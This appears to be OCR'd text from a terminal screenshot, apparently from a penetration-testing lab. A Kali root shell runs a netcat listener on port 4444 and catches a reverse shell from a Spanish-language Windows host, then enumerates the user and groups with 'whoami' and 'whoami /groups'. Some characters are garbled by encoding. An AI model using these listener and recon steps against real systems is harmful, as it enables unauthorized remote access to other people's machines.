 ┌──(root㉿kali)-[~/Desktop]
└─# nc -nvlp 4444
listening on [any] 4444 ...
connect to [10.0.3.28] from (UNKNOWN) [10.0.3.29] 49722
Microsoft Windows [Versi�n 10.0.17763.107]
(c) 2018 Microsoft Corporation. Todos los derechos reservados.
C:\Windows\system32>whoami
whoami
win-iurf14rbvgv\akanksha
C:\Windows\system32>whoami /groups
whoami /groups
INFORMACI�N DE GRUPO
Nombre de grupo Tipo SID Atributos
Todos Grupo conocido S-1-1-0 Grupo obligatorio, Habilitado de manera predeterminada, Grupo habilitado
WIN-IURF14RBVGV\Idministritirs Alias S-1-5-21-2519875556-2276787807-2868128514-1002 Grupo obligatorio, Habilitado de manera predeterminada, Grupo habilitado
BUILTIN\Usuarios Alias S-1-5-32-545 Grupo obligatorio, Habilitado de manera predeterminada, Grupo habilitado
NT AUTHORITY\INTERACTIVE Grupo conocido S-1-5-4 Grupo obligatorio, Habilitado de manera predeterminada, Grupo habilitado
INICIO DE SESI�N EN LA CONSOLA Grupo conocido S-1-2-1 Grupo obligatorio, Habilitado de manera predeterminada, Grupo habilitado
NT AUTHORITY\Usuarios autentificados Grupo conocido S-1-5-11 Grupo obligatorio, Habilitado de manera predeterminada, Grupo habilitado
NT AUTHORITY\Esta compa��a Grupo conocido S-1-5-15 Grupo obligatorio, Habilitado de manera predeterminada, Grupo habilitado
NT AUTHORITY\Cuenta local Grupo conocido S-1-5-113 Grupo obligatorio, Habilitado de manera predeterminada, Grupo habilitado
NT AUTHORITY\Autenticaci�n NTLM Grupo conocido S-1-5-64-10 Grupo obligatorio, Habilitado de manera predeterminada, Grupo habilitado
Etiqueta obligatoria\Nivel obligatorio medio Etiqueta S-1-16-8192